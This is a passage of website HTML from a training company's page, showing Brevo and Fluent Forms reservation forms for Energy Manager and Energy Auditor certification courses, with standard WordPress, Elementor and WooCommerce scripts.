          <path d="M256 40c118.621 0 216 96.075 216 216 0 119.291-96.61 216-216 216-119.244 0-216-96.562-216-216 0-119.203 96.602-216 216-216m0-32C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm-11.49 120h22.979c6.823 0 12.274 5.682 11.99 12.5l-7 168c-.268 6.428-5.556 11.5-11.99 11.5h-8.979c-6.433 0-11.722-5.073-11.99-11.5l-7-168c-.283-6.818 5.167-12.5 11.99-12.5zM256 340c-15.464 0-28 12.536-28 28s12.536 28 28 28 28-12.536 28-28-12.536-28-28-28z" />
        </svg>
        <span class="sib-form-message-panel__inner-text">
                          Your subscription could not be saved. Please try again.
                      </span>
      </div>
    </div>
    <div></div>
    <div id="success-message" class="sib-form-message-panel" style="font-size:16px; text-align:left; font-family:&quot;Helvetica&quot;, sans-serif; color:#085229; background-color:#e7faf0; border-radius:3px; border-color:#13ce66;max-width:540px;">
      <div class="sib-form-message-panel__text sib-form-message-panel__text--center">
        <svg viewBox="0 0 512 512" class="sib-icon sib-notification__icon">
          <path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 464c-118.664 0-216-96.055-216-216 0-118.663 96.055-216 216-216 118.664 0 216 96.055 216 216 0 118.663-96.055 216-216 216zm141.63-274.961L217.15 376.071c-4.705 4.667-12.303 4.637-16.97-.068l-85.878-86.572c-4.667-4.705-4.637-12.303.068-16.97l8.52-8.451c4.705-4.667 12.303-4.637 16.97.068l68.976 69.533 163.441-162.13c4.705-4.667 12.303-4.637 16.97.068l8.451 8.52c4.668 4.705 4.637 12.303-.068 16.97z" />
        </svg>
        <span class="sib-form-message-panel__inner-text">
                          Confirm Your Email to Reserve Your Slot
                      </span>
      </div>
    </div>
    <div></div>
    <div id="sib-container" class="sib-container--large sib-container--vertical" style="text-align:center; background-color:rgba(255,255,255,1); max-width:540px; border-radius:3px; border-width:1px; border-color:#C0CCD9; border-style:solid; direction:ltr">
      <form id="sib-form" method="POST" action="https://a4fb9dfe.sibforms.com/serve/[base64]" data-type="subscription">
        <div style="padding: 8px 0;">
          <div class="sib-form-block" style="font-size:32px; text-align:left; font-weight:700; font-family:&quot;Helvetica&quot;, sans-serif; color:#3C4858; background-color:transparent; text-align:left">
            <p>Reservation Form</p>
          </div>
        </div>
        <div style="padding: 8px 0;">
          <div class="sib-form-block" style="font-size:16px; text-align:left; font-family:&quot;Helvetica&quot;, sans-serif; color:#3C4858; background-color:transparent; text-align:left">
            <div class="sib-text-form-block">
              <p>Please fill out the information below to reserve your slot for the course:</p>
            </div>
          </div>
        </div>
        <div style="padding: 8px 0;">
          <div class="sib-input sib-form-block">
            <div class="form__entry entry_block">
              <div class="form__label-row ">
                <label class="entry__label" style="font-weight: 700; text-align:left; font-size:16px; text-align:left; font-weight:700; font-family:&quot;Helvetica&quot;, sans-serif; color:#3c4858;" for="FIRSTNAME" data-required="*">First Name</label>

                <div class="entry__field">
                  <input class="input " maxlength="200" type="text" id="FIRSTNAME" name="FIRSTNAME" autocomplete="off" placeholder="FIRSTNAME" data-required="true" required />
                </div>
              </div>

              <label class="entry__error entry__error--primary" style="font-size:16px; text-align:left; font-family:&quot;Helvetica&quot;, sans-serif; color:#661d1d; background-color:#ffeded; border-radius:3px; border-color:#ff4949;">
              </label>
            </div>
          </div>
        </div>
        <div style="padding: 8px 0;">
          <div class="sib-input sib-form-block">
            <div class="form__entry entry_block">
              <div class="form__label-row ">
                <label class="entry__label" style="font-weight: 700; text-align:left; font-size:16px; text-align:left; font-weight:700; font-family:&quot;Helvetica&quot;, sans-serif; color:#3c4858;" for="LASTNAME" data-required="*">Last Name</label>

                <div class="entry__field">
                  <input class="input " maxlength="200" type="text" id="LASTNAME" name="LASTNAME" autocomplete="off" placeholder="LASTNAME" data-required="true" required />
                </div>
              </div>

              <label class="entry__error entry__error--primary" style="font-size:16px; text-align:left; font-family:&quot;Helvetica&quot;, sans-serif; color:#661d1d; background-color:#ffeded; border-radius:3px; border-color:#ff4949;">
              </label>
            </div>
          </div>
        </div>
        <div style="padding: 8px 0;">
          <div class="sib-input sib-form-block">
            <div class="form__entry entry_block">
              <div class="form__label-row ">
                <label class="entry__label" style="font-weight: 700; text-align:left; font-size:16px; text-align:left; font-weight:700; font-family:&quot;Helvetica&quot;, sans-serif; color:#3c4858;" for="EMAIL" data-required="*">Email</label>

                <div class="entry__field">
                  <input class="input " type="text" id="EMAIL" name="EMAIL" autocomplete="off" placeholder="EMAIL" data-required="true" required />
                </div>
              </div>

              <label class="entry__error entry__error--primary" style="font-size:16px; text-align:left; font-family:&quot;Helvetica&quot;, sans-serif; color:#661d1d; background-color:#ffeded; border-radius:3px; border-color:#ff4949;">
              </label>
              <label class="entry__specification" style="font-size:12px; text-align:left; font-family:&quot;Helvetica&quot;, sans-serif; color:#8390A4; text-align:left">
                Provide your email address to subscribe. For e.g <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6b0a09082b13121145080406">[email&#160;protected]</a>
              </label>
            </div>
          </div>
        </div>
        <div style="padding: 8px 0;">
          <div class="sib-radiobutton-group sib-form-block" data-required="true">
            <div class="form__entry entry_mcq">
              <div class="form__label-row ">
                <label class="entry__label" style="font-weight: 700; text-align:left; font-size:16px; text-align:left; font-weight:700; font-family:&quot;Helvetica&quot;, sans-serif; color:#3c4858;" for="MODE_OF_DELIVERY" data-required="*">Mode of Delivery</label>
                <div>
                  <div class="entry__choice" style="">
                    <label>
                      <input /type="radio" name="MODE_OF_DELIVERY" class="input_replaced" value="1" required>
                      <span class="radio-button" style="margin-left: "></span><span style="font-size:16px; text-align:left; font-family:&quot;Helvetica&quot;, sans-serif; color:#3C4858; background-color:transparent;">Webinar via Zoom 16,000 php + VAT</span> </label>
                  </div>
                  <div class="entry__choice" style="">
                    <label>
                      <input /type="radio" name="MODE_OF_DELIVERY" class="input_replaced" value="2" required>
                      <span class="radio-button" style="margin-left: "></span><span style="font-size:16px; text-align:left; font-family:&quot;Helvetica&quot;, sans-serif; color:#3C4858; background-color:transparent;">Face to Face 20,000 php + VAT</span> </label>
                  </div>
                </div>
              </div>
              <label class="entry__error entry__error--primary" style="font-size:16px; text-align:left; font-family:&quot;Helvetica&quot;, sans-serif; color:#661d1d; background-color:#ffeded; border-radius:3px; border-color:#ff4949;">
              </label>
            </div>
          </div>
        </div>
        <div style="padding: 8px 0;">
          <div class="sib-checkbox-group sib-form-block" data-required="true">
            <div class="form__entry entry_mcq">
              <div class="form__label-row ">
                <label class="entry__label" style="font-weight: 700; text-align:left; font-size:16px; text-align:left; font-weight:700; font-family:&quot;Helvetica&quot;, sans-serif; color:#3c4858;" data-required="*">Reserve</label>
                <div style="">
                  <div class="entry__choice">
                    <label class="checkbox__label">
                      <input type="checkbox" class="input_replaced" name="lists_31[]" data-value="Energy Manager Certification Course" value="14" data-required="true" />
                      <span class="checkbox checkbox_tick_positive"
                style="margin-left:"
                ></span><span style="font-size:16px; text-align:left; font-family:&quot;Helvetica&quot;, sans-serif; color:#3C4858; background-color:transparent;">Energy Manager Certification Course</span> </label>
                  </div>
                  <div class="entry__choice">
                    <label class="checkbox__label">
                      <input type="checkbox" class="input_replaced" name="lists_31[]" data-value="Energy Auditor Certification Course" value="24" data-required="true" />
                      <span class="checkbox checkbox_tick_positive"
                style="margin-left:"
                ></span><span style="font-size:16px; text-align:left; font-family:&quot;Helvetica&quot;, sans-serif; color:#3C4858; background-color:transparent;">Energy Auditor Certification Course</span> </label>
                  </div>
                </div>
              </div>
              <label class="entry__error entry__error--primary" style="font-size:16px; text-align:left; font-family:&quot;Helvetica&quot;, sans-serif; color:#661d1d; background-color:#ffeded; border-radius:3px; border-color:#ff4949;">
              </label>
            </div>
          </div>
        </div>
        <div style="padding: 8px 0;">
          <div class="sib-optin sib-form-block">
            <div class="form__entry entry_mcq">
              <div class="form__label-row ">
                <div class="entry__choice" style="">
                  <label>
                    <input type="checkbox" class="input_replaced" value="1" id="OPT_IN" name="OPT_IN" />
                    <span class="checkbox checkbox_tick_positive"
            style="margin-left:"
            ></span><span style="font-size:14px; text-align:left; font-family:&quot;Helvetica&quot;, sans-serif; color:#3C4858; background-color:transparent;"><p>I agree to receive your newsletters and accept the data privacy statement.</p></span> </label>
                </div>
              </div>
              <label class="entry__error entry__error--primary" style="font-size:16px; text-align:left; font-family:&quot;Helvetica&quot;, sans-serif; color:#661d1d; background-color:#ffeded; border-radius:3px; border-color:#ff4949;">
              </label>
              <label class="entry__specification" style="font-size:12px; text-align:left; font-family:&quot;Helvetica&quot;, sans-serif; color:#8390A4; text-align:left">
                You may unsubscribe at any time using the link in our newsletter.
              </label>
            </div>
          </div>
        </div>
        <div style="padding: 8px 0;">
          <div class="sib-form__declaration" style="direction:ltr">
            <div class="declaration-block-icon">
              <svg class="icon__SVG" width="0" height="0" version="1.1" xmlns="http://www.w3.org/2000/svg">
                <defs>
                  <symbol id="svgIcon-sphere" viewBox="0 0 63 63">
                    <path class="path1" d="M31.54 0l1.05 3.06 3.385-.01-2.735 1.897 1.05 3.042-2.748-1.886-2.738 1.886 1.044-3.05-2.745-1.897h3.393zm13.97 3.019L46.555 6.4l3.384.01-2.743 2.101 1.048 3.387-2.752-2.1-2.752 2.1 1.054-3.382-2.745-2.105h3.385zm9.998 10.056l1.039 3.382h3.38l-2.751 2.1 1.05 3.382-2.744-2.091-2.743 2.091 1.054-3.381-2.754-2.1h3.385zM58.58 27.1l1.04 3.372h3.379l-2.752 2.096 1.05 3.387-2.744-2.091-2.75 2.092 1.054-3.387-2.747-2.097h3.376zm-3.076 14.02l1.044 3.364h3.385l-2.743 2.09 1.05 3.392-2.744-2.097-2.743 2.097 1.052-3.377-2.752-2.117 3.385-.01zm-9.985 9.91l1.045 3.364h3.393l-2.752 2.09 1.05 3.393-2.745-2.097-2.743 2.097 1.05-3.383-2.751-2.1 3.384-.01zM31.45 55.01l1.044 3.043 3.393-.008-2.752 1.9L34.19 63l-2.744-1.895-2.748 1.891 1.054-3.05-2.743-1.9h3.384zm-13.934-3.98l1.036 3.364h3.402l-2.752 2.09 1.053 3.393-2.747-2.097-2.752 2.097 1.053-3.382-2.743-2.1 3.384-.01zm-9.981-9.91l1.045 3.364h3.398l-2.748 2.09 1.05 3.392-2.753-2.1-2.752 2.096 1.053-3.382-2.743-2.102 3.384-.009zM4.466 27.1l1.038 3.372H8.88l-2.752 2.097 1.053 3.387-2.743-2.09-2.748 2.09 1.053-3.387L0 30.472h3.385zm3.069-14.025l1.045 3.382h3.395L9.23 18.56l1.05 3.381-2.752-2.09-2.752 2.09 1.053-3.381-2.744-2.1h3.384zm9.99-10.056L18.57 6.4l3.393.01-2.743 2.1 1.05 3.373-2.754-2.092-2.751 2.092 1.053-3.382-2.744-2.1h3.384zm24.938 19.394l-10-4.22a2.48 2.48 0 00-1.921 0l-10 4.22A2.529 2.529 0 0019 24.75c0 10.47 5.964 17.705 11.537 20.057a2.48 2.48 0 001.921 0C36.921 42.924 44 36.421 44 24.75a2.532 2.532 0 00-1.537-2.336zm-2.46 6.023l-9.583 9.705a.83.83 0 01-1.177 0l-5.416-5.485a.855.855 0 010-1.192l1.177-1.192a.83.83 0 011.177 0l3.65 3.697 7.819-7.916a.83.83 0 011.177 0l1.177 1.191a.843.843 0 010 1.192z" fill="#0092FF"></path>
                  </symbol>
                </defs>
              </svg>
              <svg class="svgIcon-sphere" style="width:63px; height:63px;">
                <use xlink:href="#svgIcon-sphere"></use>
              </svg>
            </div>
            <div style="font-size:14px; text-align:left; font-family:&quot;Helvetica&quot;, sans-serif; color:#687484; background-color:transparent;">
              <p>We use Brevo as our marketing platform. By submitting this form you agree that the personal data you provided will be transferred to Brevo for processing in accordance with <a href="https://www.brevo.com/en/legal/privacypolicy/" target="_blank">Brevo's Privacy Policy.</a></p>
            </div>
          </div>
        </div>
        <div style="padding: 8px 0;">
          <div class="sib-form-block" style="text-align: left">
            <button class="sib-form-block__button sib-form-block__button-with-loader" style="font-size:16px; text-align:left; font-weight:700; font-family:&quot;Helvetica&quot;, sans-serif; color:#FFFFFF; background-color:#3E4857; border-radius:3px; border-width:0px;" form="sib-form" type="submit">
              <svg class="icon clickable__icon progress-indicator__icon sib-hide-loader-icon" viewBox="0 0 512 512">
                <path d="M460.116 373.846l-20.823-12.022c-5.541-3.199-7.54-10.159-4.663-15.874 30.137-59.886 28.343-131.652-5.386-189.946-33.641-58.394-94.896-95.833-161.827-99.676C261.028 55.961 256 50.751 256 44.352V20.309c0-6.904 5.808-12.337 12.703-11.982 83.556 4.306 160.163 50.864 202.11 123.677 42.063 72.696 44.079 162.316 6.031 236.832-3.14 6.148-10.75 8.461-16.728 5.01z" />
              </svg>
              Reserve Slot
            </button>
          </div>
        </div>

        <input type="text" name="email_address_check" value="" class="input--hidden">
        <input type="hidden" name="locale" value="en">
      </form>
    </div>
  </div>
</div>
<!-- END - We recommend to place the above code where you want the form in your website html  -->

<!-- START - We recommend to place the below code in footer or bottom of your website html  -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  window.REQUIRED_CODE_ERROR_MESSAGE = 'Please choose a country code';
  window.LOCALE = 'en';
  window.EMAIL_INVALID_MESSAGE = window.SMS_INVALID_MESSAGE = "The information provided is invalid. Please review the field format and try again.";

  window.REQUIRED_ERROR_MESSAGE = "This field cannot be left blank. ";

  window.GENERIC_INVALID_MESSAGE = "The information provided is invalid. Please review the field format and try again.";



  window.REQUIRED_MULTISELECT_MESSAGE = 'Please select at least 1 option';

  window.translation = {
    common: {
      selectedList: '{quantity} list selected',
      selectedLists: '{quantity} lists selected'
    }
  };

  var AUTOHIDE = Boolean(0);
</script>

<script defer src="https://sibforms.com/forms/end-form/build/main.js"></script>


<!-- END - We recommend to place the above code in footer or bottom of your website html  -->
<!-- End Brevo Form -->				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="103823" class="elementor elementor-103823 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInUp&quot;,&quot;exit_animation&quot;:&quot;slideInUp&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;a[href=\&quot;#link-emcc\&quot;]&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9796810 e-flex e-con-boxed e-con e-parent" data-id="9796810" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b5bc8c8 fluent-form-widget-step-header-yes fluent-form-widget-step-progressbar-yes fluentform-widget-submit-button-custom elementor-widget elementor-widget-fluent-form-widget" data-id="b5bc8c8" data-element_type="widget" data-widget_type="fluent-form-widget.default">
				<div class="elementor-widget-container">
					
            <div class="fluentform-widget-wrapper fluentform-widget-align-default">

            
            <div class='fluentform ff-default fluentform_wrapper_8 ffs_default_wrap'><form data-form_id="8" id="fluentform_8" class="frm-fluent-form fluent_form_8 ff-el-form-top ff_form_instance_8_1 ff-form-loading ffs_default" data-form_instance="ff_form_instance_8_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Reservation for EMCC</legend><input type='hidden' name='__fluent_form_embded_post_id' value='50162' /><input type="hidden" id="_fluentform_8_fluentformnonce" name="_fluentform_8_fluentformnonce" value="30ccba16c0" /><input type="hidden" name="_wp_http_referer" value="/j3-admin-documentation/" /><div class='ff-el-group  ff-custom_html' tabindex='-1' data-name="custom_html-8_1" ><h3>Please fill out the information below to reserve your slot for the course <span style="color: #ff6600">Energy Manager Certification Course (EMCC)</span>.</h3></div><div class="ff-el-group ff-el-section-break  ff_left" data-name="section_break-8_2" ><h3 class='ff-el-section-title'>Personal Information</h3><div class='ff-section_break_desk'></div><hr /></div><div data-name="ff_cn_id_1"  class='ff-t-container ff-column-container ff_columns_total_1  '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 100%;'><div data-type="name-element" data-name="names" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_8_names_first_name_' >First Name</label></div><div class='ff-el-input--content'><input type="text" name="names[first_name]" id="ff_8_names_first_name_" class="ff-el-form-control" placeholder="First Name" aria-invalid="false" aria-required=true></div></div></div><div class='ff-t-cell '><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_8_names_last_name_' >Last Name - Suffix</label></div><div class='ff-el-input--content'><input type="text" name="names[last_name]" id="ff_8_names_last_name_" class="ff-el-form-control" placeholder="Last Name - Suffix" aria-invalid="false" aria-required=true></div></div></div></div></div></div></div><div data-name="ff_cn_id_2"  class='ff-t-container ff-column-container ff_columns_total_3  '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 33.33%;'><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_8_email' aria-label="Email">Email</label></div><div class='ff-el-input--content'><input type="email" name="email" id="ff_8_email" class="ff-el-form-control" placeholder="Email Address" data-name="email"  aria-invalid="false" aria-required=true></div></div></div><div class='ff-t-cell ff-t-column-2' style='flex-basis: 33.33%;'><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_8_phone' aria-label="Phone/Mobile">Phone/Mobile</label></div><div class='ff-el-input--content'><input name="phone" class="ff-el-form-control ff-el-phone" type="tel" placeholder="Mobile Number" data-name="phone" id="ff_8_phone" inputmode="tel"  aria-invalid='false' aria-required=true></div></div></div><div class='ff-t-cell ff-t-column-3' style='flex-basis: 33.33%;'><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_8_datetime' aria-label="Birth Date">Birth Date</label></div><div class='ff-el-input--content'><input  aria-label='Birth Date Use arrow keys to navigate dates. Press enter to select a date.'  aria-haspopup='dialog' data-type-datepicker data-format='Y-m-d' type="text" name="datetime" id="ff_8_datetime" class="ff-el-form-control ff-el-datepicker" placeholder="Birth Date" data-name="datetime"  aria-invalid='false' aria-required=true></div></div></div></div><div data-name="ff_cn_id_3"  class='ff-t-container ff-column-container ff_columns_total_3  '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 33.33%;'><div class='ff-el-group'><div class="ff-el-input--label asterisk-right"><label for='ff_8_input_text_6' aria-label="Profession">Profession</label></div><div class='ff-el-input--content'><input type="text" name="input_text_6" class="ff-el-form-control" placeholder="Profession" data-name="input_text_6" id="ff_8_input_text_6"  aria-invalid="false" aria-required=false></div></div></div><div class='ff-t-cell ff-t-column-2' style='flex-basis: 33.33%;'><div class='ff-el-group'><div class="ff-el-input--label asterisk-right"><label for='ff_8_input_text_7' aria-label="Occupation">Occupation</label></div><div class='ff-el-input--content'><input type="text" name="input_text_7" class="ff-el-form-control" placeholder="Occupation" data-name="input_text_7" id="ff_8_input_text_7"  aria-invalid="false" aria-required=false></div></div></div><div class='ff-t-cell ff-t-column-3' style='flex-basis: 33.33%;'><div class='ff-el-group'><div class="ff-el-input--label asterisk-right"><label for='ff_8_input_text_8' aria-label="Others">Others</label></div><div class='ff-el-input--content'><input type="text" name="input_text_8" class="ff-el-form-control" placeholder="Others" data-name="input_text_8" id="ff_8_input_text_8"  aria-invalid="false" aria-required=false></div></div></div></div><div data-name="ff_cn_id_4"  class='ff-t-container ff-column-container ff_columns_total_2  '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 50%;'><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label  aria-label="Select mode of delivery:">Select mode of delivery:</label></div><div class='ff-el-input--content'><div class='ff-el-form-check ff-el-form-check-'><label class='ff-el-form-check-label' for=input_radio_e5b6ca8f09134fd7960d9671c39b1182><input  type="radio" name="input_radio" data-name="input_radio" class="ff-el-form-check-input ff-el-form-check-radio" value="Webinar via Zoom 16,000 php + VAT"  id='input_radio_e5b6ca8f09134fd7960d9671c39b1182' aria-label='Webinar via Zoom 16,000 php + VAT' aria-invalid='false' aria-required=true> <span>Webinar via Zoom 16,000 php + VAT</span></label></div><div class='ff-el-form-check ff-el-form-check-'><label class='ff-el-form-check-label' for=input_radio_8ac7570a1d111424fe8736c4a06e15a4><input  type="radio" name="input_radio" data-name="input_radio" class="ff-el-form-check-input ff-el-form-check-radio" value="Face to Face 19,000 php + VAT"  id='input_radio_8ac7570a1d111424fe8736c4a06e15a4' aria-label='Face to Face 19,000 php + VAT' aria-invalid='false' aria-required=true> <span>Face to Face 19,000 php + VAT</span></label></div></div></div></div><div class='ff-t-cell ff-t-column-2' style='flex-basis: 50%;'><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_8_dropdown_1' aria-label="Select a schedule">Select a schedule</label></div><div class='ff-el-input--content'><select name="dropdown_1" id="ff_8_dropdown_1" class="ff-el-form-control" data-name="dropdown_1" data-calc_value="0"  aria-invalid="false" aria-required=true><option value="">- Select a schedule -</option><option value="July 19 - 25, 2024"  >July 19 - 25, 2024</option><option value="August 10 - 16, 2024"  >August 10 - 16, 2024</option><option value="September 13 - 19, 2024"  >September 13 - 19, 2024</option><option value="October 12 - 18, 2024"  >October 12 - 18, 2024</option><option value="November 9 - 15, 2024"  >November 9 - 15, 2024</option><option value="December 7 - 13, 2024"  >December 7 - 13, 2024</option></select></div></div></div></div><div class='ff-el-group'><div class="ff-el-input--label asterisk-right"><label for='ff_8_description' aria-label="Message">Message</label></div><div class='ff-el-input--content'><textarea aria-invalid="false" aria-required=false name="description" id="ff_8_description" class="ff-el-form-control" placeholder="Message" rows="3" cols="2" data-name="description" ></textarea></div></div><div class='ff-el-group    ff-el-input--content'><div class='ff-el-form-check ff-el-tc'><label aria-label='By clicking the Submit button, I confirm that the information provided is accurate, and I agree to be contacted via email or phone regarding the course registration process.' class='ff-el-form-check-label ff_tc_label' for=gdpr-agreement_13bd452bf16a1e8cf535cf223410829d><span class='ff_tc_checkbox'><input type="checkbox" name="gdpr-agreement" class="ff-el-form-check-input ff_gdpr_field" data-name="gdpr-agreement" id="gdpr-agreement_13bd452bf16a1e8cf535cf223410829d"  value='on' aria-invalid='false' aria-required=true></span> <div class='ff_t_c'>By clicking the Submit button, I confirm that the information provided is accurate, and I agree to be contacted via email or phone regarding the course registration process.</div></label></div></div><div class='ff-el-group ff-text-left ff_submit_btn_wrapper'><button type="submit" class="ff-btn ff-btn-submit ff-btn-md ff_btn_style wpf_has_custom_css" >Reserve Now</button><style>form.fluent_form_8 .wpf_has_custom_css.ff-btn-submit { background-color:#1a7efb;border-color:#1a7efb;color:#ffffff; }form.fluent_form_8 .wpf_has_custom_css.ff-btn-submit:hover { background-color:#ffffff;border-color:#1a7efb;color:#1a7efb; } </style></div></fieldset></form><div id='fluentform_8_errors' class='ff-errors-in-stack ff_form_instance_8_1 ff-form-loading_errors ff_form_instance_8_1_errors'></div></div>        <script type="text/javascript">
            window.fluent_form_ff_form_instance_8_1 = {"id":"8","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_8_1","form_id_selector":"fluentform_8","rules":{"names[first_name]":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true}},"names[middle_name]":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true}},"names[last_name]":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true}},"email":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true},"email":{"value":true,"message":"This field must contain a valid email","global_message":"This field must contain a valid email","global":true}},"phone":{"required":{"value":true,"message":"This field is required","global":false,"global_message":"This field is required"},"valid_phone_number":{"value":false,"message":"Phone number is not valid","global":false,"global_message":"Phone number is not valid"}},"datetime":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true}},"input_text_6":{"required":{"value":false,"message":"This field is required","global_message":"This field is required","global":true}},"input_text_7":{"required":{"value":false,"message":"This field is required","global_message":"This field is required","global":true}},"input_text_8":{"required":{"value":false,"message":"This field is required","global_message":"This field is required","global":true}},"input_radio":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true}},"dropdown_1":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true}},"description":{"required":{"value":false,"message":"This field is required","global_message":"This field is required","global":true}},"gdpr-agreement":{"required":{"value":true,"message":"This field is required","global_message":"This field is required","global":true}}},"debounce_time":300};
                    </script>
                    </div>

            				</div>
				</div>
					</div>
				</div>
				</div>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://j3trainings.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://j3trainings.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://j3trainings.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.0.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://j3trainings.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.0.5' media='all' />
<script src="https://j3trainings.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
